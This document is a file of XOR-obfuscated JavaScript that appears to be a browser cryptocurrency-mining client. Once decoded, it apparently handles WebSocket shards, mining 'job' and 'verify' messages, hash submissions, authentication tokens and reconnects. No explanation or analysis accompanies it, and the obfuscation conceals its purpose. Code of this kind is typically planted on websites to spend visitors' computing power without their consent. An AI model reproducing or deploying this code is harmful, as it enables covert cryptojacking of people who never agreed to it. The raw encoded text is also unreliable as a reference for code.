\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap